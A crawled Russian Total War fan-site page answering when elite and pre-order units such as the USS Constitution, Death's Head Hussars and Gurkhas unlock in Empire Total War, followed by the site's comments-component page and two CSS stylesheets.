

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/3-empire-total-war-faq/66-etw-elite-units-kampanija.html
body_size: 6020
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <base href="/index.php/3-empire-total-war-faq/66-etw-elite-units-kampanija.html">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="empire total war элитные юниты">
  <meta name="description" content="Когда доступны элитные юниты в Empire Total War">
  <title>Empire Total War FAQ - FAQ по игре Medieval 2 Total War</title>
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_quickfaq/assets/css/quickfaq.css" type="text/css">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.3.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript">
  window.addEvent("domready", function() {
        var JTooltips = new Tips($$(".hasTip"), { maxTitleChars: 50, fixed: false});
  });
  </script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.script.js"></script>
  <script language="javascript" type="text/javascript">
  var rightCollapseDefault='show';
  var excludeModules='38';
  </script>
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.rightcol.js"></script>
  <link rel="stylesheet" href="/templates/totalwars/css/menu.css" type="text/css">
  <link href="/css/template.css" rel="stylesheet" type="text/css">
  <script src="/Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div id="swflogo" align="center">
    <a href="/"><img src="/images/header3.png"></a>
  </div>
  <div id="fb-root"></div>
  <script type="text/javascript">
    
    // Load the SDK Asynchronously
    (function(d){
     var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
     js = d.createElement('script'); js.id = id; js.async = true;
     js.src = '//connect.facebook.net/ru_RU/all.js';
     d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
    
  </script> <a name="Top" id="Top"></a>
  <ul class="accessibility">
    <li>
      <a href="#ja-content" title="Skip to content">Skip to content</a>
    </li>
    <li>
      <a href="#ja-mainnav" title="Skip to main navigation">Skip to main navigation</a>
    </li>
    <li>
      <a href="#ja-col1" title="Skip to 1st column">Skip to 1st column</a>
    </li>
    <li>
      <a href="#ja-col2" title="Skip to 2nd column">Skip to 2nd column</a>
    </li>
  </ul>
  <div id="ja-wrapper">
    <div id="ja-containerwrap-fr">
      <div id="ja-containerwrap2">
        <div id="ja-container">
          <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="9073953011"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script></p>
          <div id="ja-container2" class="clearfix">
            <div id="ja-mainbody-fr" class="clearfix">
              <div id="ja-content" class="clearfix">
                <span class="breadcrumbs pathway"><a href="/" class="pathway">Total WarS</a> <img src="/templates/totalwars/images/arrow.png" alt=""> <a href="/index.php/2.html" class="pathway">FAQ или ЧаВо</a> <img src="/templates/totalwars/images/arrow.png" alt=""> <a href="/index.php/3-empire-total-war-faq.html" class="pathway">Empire Total War FAQ</a> <img src="/templates/totalwars/images/arrow.png" alt=""> Когда мне будут доступны элитные войска в Empire Total War?</span>
                <div id="quickfaq" class="quickfaq">
                  <p class="buttons"><img src="/templates/totalwars/images/printButton.png" alt="Печать"></p>
                  <h1 class="componentheading">FAQ по игре Medieval 2 Total War</h1>
                  <h2 class="quickfaq item66">Когда мне будут доступны элитные войска в Empire Total War?</h2>
                  <div class="item_details floattext">
                    <dl class="item_info_left floattext">
                      <dt class="created">дата:</dt>
                      <dd class="created">04.03.2009</dd>
                    </dl>
                    <dl class="item_info_right floattext">
                      <dt class="hits">хиты:</dt>
                      <dd class="hits">11515</dd>
                    </dl>
                  </div>
                  <h2 class="description">ответ</h2>
                  <div class="description item_text">
                    <p> * 3 вида войск для предварительного заказа<br>
                                  - <strong>Военный корабль «Constitution»</strong>: эта боевая единица доступна при игре за США и достаточно высоком уровне развития ваших технологий в игре. Она может быть также захвачена войсками противника.<br>
                                  - <strong>Гусары «Мертвой головы»</strong>: эта боевая единица доступна при игре за Пруссию и достаточно высоком уровне развития ваших технологий в игре. Пруссия также должна удерживать Бранденбург.<br>
                                  - <strong>Дагомейские амазонки</strong>: эта боевая единица доступна при удержании территории в Северной Африке.</p>
                    <p><br>
                            * 6 видов войск версии <strong>Special Forces</strong><br>
                                  - <strong>Полк Балкели</strong>: эта боевая единица доступна при игре за Францию и (или) контроле над Ирландией.<br>
                                  - <strong>Гуркхи</strong>: эта боевая единица доступна при контроле над территорией Кашмира с соблюдением территориальных требований.<br>
                                  - <strong>Герильяс «Корсо-террестре»</strong>: эта боевая единица доступна при игре за Испанию и достаточно высоком уровне развития ваших технологий в игре.<br>
                                  - <strong>Флагман Королевского флота «Виктория»</strong>: эта боевая единица доступна при игре за Великобританию и достаточно высоком уровне развития ваших технологий в игре. Она может быть также захвачена войсками.<br>
                                  - <strong>Османское органное орудие</strong>: эта боевая единица доступна при игре за Османскую империю и достаточно высоком уровне развития ваших технологий в игре.<br>
                                  - <strong>Следопыты Роджерса</strong>: эта боевая единица доступна на американской территории при игре за Великобританию и достаточно высоком уровне развития ваших технологий в игре.</p>
                    <p>После правильного разблокирования этих эксклюзивных видов войск через Steam они будут доступны в режиме сражения индивидуальной и коллективной игры при выборе соответствующих государств.</p>
                  </div>
                  <h2 class="quickfaq item_categories">категория</h2>
                  <div class="categorylist">
                    <strong><a href="/index.php/3-empire-total-war-faq.html">Empire Total War FAQ</a></strong>
                  </div>
                  <h2 class="quickfaq item_tags">Tags for this item</h2>
                  <div class="taglist">
                    <strong><a href="/index.php/tags/5-elite-units.html">elite units</a></strong> , <strong>empire</strong>
                  </div>
                  <div class="qf_comments">
                    <script type="text/javascript">
                    var jcomments=new JComments(66, 'com_quickfaq','/index.php?option=com_jcomments&tmpl=component');
                    jcomments.setList('comments-list');
                    </script>
                    <div id="jc">
                      <div id="comments"></div>
                      <div id="comments-form-link">
                        <a id="addcomments" class="showform" href="#addcomments" onclick="jcomments.showForm(66,'com_quickfaq', 'comments-form-link'); return false;">Добавить комментарий</a>
                      </div>
                      <div id="comments-footer" align="center"></div>
                      <script type="text/javascript">
                      jcomments.setAntiCache(1,1,1);
                      </script>
                    </div>
                  </div>
                </div>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="8015298154"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
                <table style="width: 100%;" border="0" cellpadding="2" cellspacing="2">
                  <tbody>
                    <tr>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;"></td>
                    </tr>
                  </tbody>
                </table>
              </div>
              <div id="ja-col1">
                <div class="moduletable_menu">
                  <h3>Главное меню</h3>
                  <ul class="menu">
                    <li class="item1">
                      <a href="/"><span>Total War серия</span></a>
                    </li>
                    <li class="item117">
                      <a href="/index.php/obshie-stati-o-total-war/"><span>Общие статьи о Total War</span></a>
                    </li>
                    <li class="item62">
                      <a href="/mods/" target="_blank"><span>Моды Total War</span></a>
                    </li>
                    <li class="item109">
                      <a href="/index.php/novosti-total-war/"><span>Новости Total War</span></a>
                    </li>
                    <li class="item17">
                      <a href="/index.php/katalog-fajlov/"><span>Каталог файлов</span></a>
                    </li>
                    <li class="item12">
                      <a href="/index.php/karta-sajta-2.html"><span>Карта сайта</span></a>
                    </li>
                    <li class="item84">
                      <a href="/index.php/tvorchestvo-sichevikov/"><span>Тотальный креатив</span></a>
                    </li>
                    <li class="item32">
                      <a href="/index.php/o-sajte/dobro-pojalovat-v-mir-total-war.html"><span>О сайте</span></a>
                    </li>
                    <li class="item6"><span>Форум</span></li>
                    <li class="item70">
                      <a href="/index.php/istoricheskij-razdel/"><span>История</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Total War: Rome 2</h3>
                  <ul class="menu">
                    <li class="item110">
                      <a href="/index.php/novosti-total-war-rome-ii-2/"><span>Новости</span></a>
                    </li>
                    <li class="item111">
                      <a href="/index.php/obshie-stati/"><span>Статьи</span></a>
                    </li>
                    <li class="item114">
                      <a href="/index.php/prohojdeniya/"><span>Прохождения</span></a>
                    </li>
                    <li class="item115">
                      <a href="/index.php/video-i-skrinshoti/"><span>Видео и скриншоты</span></a>
                    </li>
                    <li class="item116">
                      <a href="/index.php/frakcii/"><span>Фракции</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="3581202159"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <div class="moduletable">
                  <h3>Total War Shogun 2</h3>
                  <ul class="menu">
                    <li class="item98">
                      <a href="/index.php/total-war-shogun-2-ob-igre/"><span>Руководство</span></a>
                    </li>
                    <li class="item100">
                      <a href="/index.php/skrinshoti-i-video/"><span>Cкриншоты и видео</span></a>
                    </li>
                    <li class="item108">
                      <a href="/index.php/pressversiya/"><span>Статьи о игре</span></a>
                    </li>
                    <li class="item101">
                      <a href="/encyclopedia-rus/how_to_play.html"><span>Энциклопедия Shogun 2</span></a>
                    </li>
                    <li class="item102">
                      <a href="/encyclopedia/index.html"><span>Shogun 2 Encyclopaedia</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Napoleon Total War</h3>
                  <ul class="menu">
                    <li class="item82">
                      <a href="/index.php/napoleon-total-war-prohojdenie/"><span>Руководство</span></a>
                    </li>
                    <li class="item77">
                      <a href="/index.php/skrinshoti-i-video-napoleon-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Empire Total War</h3>
                  <ul class="menu">
                    <li class="item54">
                      <a href="/index.php/empire-total-war-ctrategiya/"><span>Стратегам</span></a>
                    </li>
                    <li class="item55">
                      <a href="/index.php/empire-total-war-morskie-srajeniya/"><span>Адмиралам</span></a>
                    </li>
                    <li class="item67">
                      <a href="/index.php/suhoputnie-srajeniya-v-empire-total-war/"><span>Генералам</span></a>
                    </li>
                    <li class="item68">
                      <a href="/index.php/setevaya-igra-empire-total-war/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item69">
                      <a href="/index.php/novosti-empire-total-war/"><span>Общее</span></a>
                    </li>
                    <li class="item56">
                      <a href="/index.php/skrinshoti-i-video-empire-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item61">
                      <a href="/index.php/3.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Medieval 2 Total War</h3>
                  <ul class="menu">
                    <li class="item41">
                      <a href="/index.php/rukovodstvo-k-medieval-ii-total-war-dlya-novichkov/"><span>Руководство</span></a>
                    </li>
                    <li class="item42">
                      <a href="/index.php/medieval-2-total-war-dlya-opitnih-bojcov/"><span>Ветеранам M2TW</span></a>
                    </li>
                    <li class="item43">
                      <a href="/index.php/medieval-ii-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item45">
                      <a href="/index.php/skrinshoti-i-video-medieval-2-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item46">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=3"><span>Файлы</span></a>
                    </li>
                    <li class="item59">
                      <a href="/index.php/2.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                    <li class="item44">
                      <a href="/index.php/modifikacii-modi-medieval-2-total-war-i-kingdoms/" target="_blank"><span>Модификации (моды)</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Mount & Blade</h3>
                  <ul class="menu">
                    <li class="item80">
                      <a href="/index.php/mountblade-istoriya-geroya/"><span>История Героя</span></a>
                    </li>
                    <li class="item85">
                      <a href="/index.php/mountblade-ognem-i-mechom/"><span>Огнём и мечом (ОиМ)</span></a>
                    </li>
                    <li class="item88">
                      <a href="/index.php/mountblade-ognem-i-mechom.-velikie-bitvi/"><span>ОиМ: Великие Битвы</span></a>
                    </li>
                    <li class="item86">
                      <a href="/index.php/mountblade-warband/"><span>Warband</span></a>
                    </li>
                    <li class="item90">
                      <a href="/index.php/mountblade-modi/"><span>Все о модах</span></a>
                    </li>
                    <li class="item87">
                      <span>Файловый архив</span>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Rome Total War</h3>
                  <ul class="menu">
                    <li class="item66">
                      <a href="/index.php/rukovodstvo-k-rome-total-war-dlya-novichkov/"><span>Тактика и стратегия</span></a>
                    </li>
                    <li class="item47">
                      <a href="/index.php/rome-total-war-faq/"><span>Руководство</span></a>
                    </li>
                    <li class="item48">
                      <a href="/index.php/rome-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item51">
                      <a href="/index.php/skrinshoti-i-video-rome-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item50">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=2"><span>Файлы</span></a>
                    </li>
                    <li class="item60">
                      <a href="/index.php/1.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  Сейчас 206 гостей онлайн
                </div>
                <div class="moduletable">
                  <form action="index.php" method="post">
                    <div class="search">
                      <input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="Поиск" onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';">
                    </div>
<input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="1">
                  </form>
                </div>
<br>
              </div>
<br>
            </div>
          </div>
          <table border="0">
            <tbody>
              <tr>
                <td style="width: 8%;"><br></td>
                <td style="width: 8%;">
                  <p style="text-align: center;"> </p>
                </td>
                <td style="width: 8%;">
                  <p style="text-align: center;"> </p>
                </td>
                <td>
                  <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства и обзоры по играм серии <a href="/" title="Total War"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
                  <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)<strong>,</strong> <strong>Medieval 2</strong> (<strong>Kingdoms</strong>)<strong>,</strong> <strong>Empire</strong> (<strong><strong>The Warpath Campaign</strong></strong>), <strong>Napoleon</strong></span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;">и <strong>Shogun 2 Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
                  Статьи и обзоры к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
                  <span style="color: #000000;">(с) TotalWarS 2012.</span> Копирование материалов сайта разрешено при наличии в тексте прямой индексируемой ссылки на источник. Связь с администрацией сайта -</span></span> <img src="/images/email.jpg" border="0" alt="связь с администрацией" title="связь с администрацией"></p>
                </td>
              </tr>
            </tbody>
          </table>
          <p> </p>
          <div id="ja-footerwrap">
            <div id="ja-footer" class="clearfix">
              <div id="ja-footnav"></div>
              <div class="copyright"></div>
<br>
            </div>
          </div>
        </div>
      </div>
      <div align="center">
<img src="http://empiretw.ru/bnr/sichtws.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichmod.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgruz.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgames.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichyoutube1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichtwitter1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichvk1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichfb1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichsteam.png" class="linked-image" border="0">
</div>
      <div style="display:none">
        <script type="text/javascript">

        try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
        } catch(e) { }
        </script> <noscript>
        <div></div>
</noscript>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php?option=com_jcomments&tmpl=component
body_size: 980
content:
<html lang="ru-ru" dir="ltr">
<head>
  <base href="/index.php">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Steam, патч, мод, игра по сети, кланы, TW, R2TW, M2TW, ETW, S2TW, Empire, Rome 2, Rome II, Medieval, Napoleon, Total War, totalwar, gamespy, game spy, shogun">
  <meta name="description" content="Cерия Total War: Rome 2, Shogun 2, Napoleon, Empire, Medieval 2, Rome II и другие игры серии. Обзоры, превью, интервью, скриншоты, видеоролики и прохождение. Новости, сетевая игра на серверах Steam.">
  <title>Total WarS</title>
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <script src="/components/com_jcomments/js/jcomments-v2.0.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <link rel="alternate" type="application/rss+xml" title="" href="/index.php?option=com_jcomments&task=rss&object_id=1&object_group=com_jcomments&tmpl=component">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body class="contentpane">
  <script type="text/javascript">
  //<![CDATA[
  var jcomments=new JComments(1, 'com_jcomments','http://totalwars.ru/index.php?option=com_jcomments&tmpl=component');
  jcomments.setList('comments-list');
  //]]>
  </script>
  <div id="jc">
    <div id="comments"></div>
    <div id="comments-form-link">
      <a id="addcomments" class="showform" href="#addcomments" onclick="jcomments.showForm(1,'com_jcomments', 'comments-form-link'); return false;" name="addcomments">Добавить комментарий</a>
    </div>
    <div id="comments-footer" align="center"></div>
    <script type="text/javascript">
    //<![CDATA[
    jcomments.setAntiCache(1,1,1);
    //]]>
    </script>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/components/com_quickfaq/assets/css/quickfaq.css
body_size: 1133
content:
div#quickfaq
{ overflow: hidden; /* clearing in beez */ }

div#quickfaq .clear
{ border: 0; clear: both; float: none; font-size: 1px; height: 0; line-height: 1px; margin: 0; padding: 0; visibility: hidden;}

div#quickfaq .floattext:after /* ie fix in coditional comments (html source) */
{content: "."; display: block; height: 0; clear: both; visibility: hidden;}

div#quickfaq .floattext
{ display:block; /* safari */ }

/**
 * @section buttons
 *
 * print, pdf, ...
 */
div#quickfaq .buttons
{ float: right; }

div#quickfaq .buttons img
{ border: none; }

div#quickfaq .buttons a
{ padding: 0 0 0 5px; height: 16px; line-height: 16px; }


/**
 * @section headlines
 *
 */
div#quickfaq h2 {
font-size: 1.2em; font-weight: bold;
border-bottom: 2px solid #ddd;
/*padding:0.5em 0.3em; margin: 0.8em 0;*/
padding-bottom:0.5em;
}

div#quickfaq h2 img {
border: none;
}

/**
 * @section pagination
 *
 */
div#quickfaq .pageslinks,
div#quickfaq .pagescounter {
text-align: center;
}


/**
 * @section Categoryview
 *
 */
div#quickfaq .catimg {
margin: 0 0.5em 0.5em 0;
float: left;
position: relative;
}

div#quickfaq .catimg p {
font-size: 0.9em; line-height: 180%;
margin: 0 0 0.5em 0;
}

div#quickfaq .catdescription {
margin: 0 0 0.5em 0;
}

div#quickfaq .subcategories {
/* font-size: 1.2em; font-weight: bold; */
border-bottom: 2px solid #ddd;
padding:0.5em 0.3em; margin: 0.8em 0;
}

/**
 * @section QuickFAQ Item
 *
 */
div#quickfaq .taglist {
margin: 5px 0 10px; padding: 0 5px;
}

div#quickfaq .item_details {
border: 1px dashed silver;
padding: 0.8em;
margin-bottom: 10px;
}

div#quickfaq .item_details dl {
margin: 0;
float: left;
width: 48%;
}

div#quickfaq dl.item_info_right {
float: right;
}

div#quickfaq dt { /* definition term */
margin: 0; padding: 0.3em 0;
float:left;
font-size: 1em; font-weight: bold;
width: 11em;
background: transparent;
border-bottom: 1px solid #ddd;
}

div#quickfaq dd { /* definition description */
display: block;
margin: 0 0 5px 12em; padding: 0.3em 0;
font-size: 1em;
background: transparent;
}

div#quickfaq div.description {
margin: 5px 0; padding: 0 5px;
}

* html .floattext dd /* ie6 fix against the 3px jog bug */
{ height: 1%; }

/**
 * @section QuickFAQ Table
 *
 */
div#quickfaq table.faqitemtable
{ margin: 1em 1px; width: 99%; font-size: 1em; border-collapse: collapse; border: 1px solid #E5E5E5; }

div#quickfaq table.faqitemtable th
{ background-color: #EFEFEF; color: #000; font-weight: bold; padding: 0.4em; text-align: left; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #E5E5E5;  }

div#quickfaq table.faqitemtable th img
{ margin: 0 0 5px 5px; vertical-align: middle; border: none; }

div#quickfaq table.faqitemtable td
{ padding: 0.4em; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #E5E5E5; vertical-align: top; }

div#quickfaq table.faqitemtable tr.sectiontableentry2 td
{ background: #F4F4F4; }

div#quickfaq table.faqitemtable tr:hover td
{ background: #F8F8F8 }

div#quickfaq table.faqitemtable th td #qf_title
{ text-align: left; width: 80%;  }

div#quickfaq table.faqitemtable th td #qf_votes
{ text-align: center; width: 10%;  }

div#quickfaq table.faqitemtable th td #qf_hits
{ text-align: center; width: 10%;  }


/**
 * @section quickfaq Table Filter Form
 *
 */
div#quickfaq #qf_filter {
margin: 1em 0 0.5em 0; padding: 0.5em;
border: solid 1px #ddd;
}

div#quickfaq .qf_fleft {
float: left;
}

div#quickfaq .qf_fright {
float: right;
}

/**
 * @section Editevent Form
 *
 */

div.qf_edit form fieldset {
margin: 0 0 1em 0;
padding: 1em;
border: 1px solid #ddd;
}

    div.qf_edit form legend {
    padding: 0.3em;
    font-weight: bold;
    }

    div.qf_edit form label {
    width: 9em;
    margin: 0; padding: 0;
    float: left; display: block;
    vertical-align: top;
    }

    div.qf_edit form input,
    div.qf_edit form button,
    div.qf_edit form select,
    div.qf_edit form textarea {
    margin: 0 0 0.5em 0; padding: 0.2em;
    border: 1px solid #ddd;
    cursor: pointer;
    background-color: #fff;
    }
    
/** save buttons */
div.qf_save_buttons {
margin: 0 0 1em 0;
float: right;
}

    div.qf_save_buttons button {
    font-size: 1.5em;
    cursor: pointer;
    }
    
div.qf_box_left,
div.qf_box_right {
width: 45%;
float: left;
}

div.qf_box_right {
float: right;
}

/** rating bar **/
div#quickfaq .qf_ratingbarcontainer {
	border: 1px solid #999999;
	height: 10px;
	width: 60px;
	margin: 2px 2px;
	display: block;
}
div#quickfaq .qf_ratingbar {
	background-color: silver;
	height: 10px;
	display: block;
}

/** tag selection */
div#quickfaq .qf_tagline { 
	width: auto;
	height: 30px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

div#quickfaq .qf_tag {
	width: 150px;
	display: block;
	float: left;
	margin: 2px 2px;
}

div#quickfaq .qf_tagidbox {
	width: 20px;
	display: block;
	float: left;
}

div#quickfaq .qf_centerimg {
	text-align: center;
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 0px;
}

div#quickfaq .qf_addtag { 
	margin-top: 10px;
}

/** state toggler */
.qf_statetoggler{ 
	padding: 0;
	list-style: none;
	width: 10px;
}

.options {
	position: absolute;
}

#statetoggler li ul li {
	border: #ddd 1px solid;
	background-color: #ffffff;
	color: #000000;
	padding: 2px;
	list-style:none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/totalwars/css/menu.css
body_size: 100
content:
/* Default Joomla! Menu */
#ja-container2 ul.menu {
	margin: 0;
	padding: 1px 0 0;
	list-style: none;
	background: url(../images/hdot2.gif) repeat-x top;
}

#ja-container2 ul.menu li {
	margin: 0 !important;
	padding: 0 !important;
	background: none !important;
}

#ja-container2 ul.menu li a {
	padding: 2px 0;
	display: block;
	color: #333333;
	background: url(../images/hdot2.gif) repeat-x bottom;
	text-decoration: none;
	outline: none;
}

#ja-container2 ul.menu li a span {
	padding-left: 16px;
	background: url(../images/bullet.gif) no-repeat 5px 5px;
}

#ja-container2 ul.menu li a:hover,
#ja-container2 ul.menu li a:active,
#ja-container2 ul.menu li a:focus {
	color: #333333;
	background: url(../images/hdot2.gif) repeat-x bottom #fff;
	text-decoration: none;
		opacity:0.3;
	filter: alpha(opacity=30); 
	-moz-opacity: 0.3;
	zoom:1;

}

#ja-container2 ul.menu li.active a {
	background: url(../images/hdot2.gif) repeat-x bottom #fbde81;
	color: #000;
	font-weight: bold;
	text-decoration: none;
		opacity:0.70;
	filter: alpha(opacity=70); 
	-moz-opacity: 0.70;
	zoom:1;
}

#ja-container2 ul.menu li.active a span {
	background: url(../images/bullet3.gif) no-repeat 5px 5px;
}

#ja-container2 ul.menu li li a span {
	background: none;
}

#ja-container2 ul.menu li ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#ja-container2 ul.menu li li {
	padding: 0 0 0 15px !important;
	list-style: none;
}

#ja-container2 ul.menu li li a {
	color: #333333;
	background: none !important;
	font-size: 92%;
	font-weight: normal;
}

#ja-container2 ul.menu li li a:hover,
#ja-container2 ul.menu li li a:active,
#ja-container2 ul.menu li li a:focus {
	color: #006699;
}

#ja-container2 ul.menu li li a span {
	background: url(../images/bullet.gif) no-repeat 5px;
	font-weight: normal;
}